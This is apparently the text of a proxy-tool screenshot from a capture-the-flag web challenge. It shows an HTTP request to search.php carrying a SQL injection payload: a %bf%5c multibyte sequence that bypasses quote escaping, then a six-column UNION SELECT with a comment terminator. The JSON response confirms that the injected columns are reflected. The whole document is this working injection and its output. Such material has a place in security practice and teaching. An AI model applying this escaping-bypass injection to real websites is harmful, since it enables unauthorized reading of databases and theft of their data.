 Request
Pretty Raw Hex \n
1 GET /search.php?q=
1%bf%5c'%20UNION%20SELECT%201,2,3,4,5,6%23 HTTP/2
2 Host: analects.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://analects.tjc.tf/
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 16 May 2022 13:22:42 GMT
4 Server: Apache/2.4.38 (Debian)
5 X-Powered-By: PHP/8.1.3
6 Content-Length: 78
7
8 [
{
"id":"1",
"book":"2",
"chapter":"3",
"number":"4",
"chinese":"5",
"english":"6"
}
]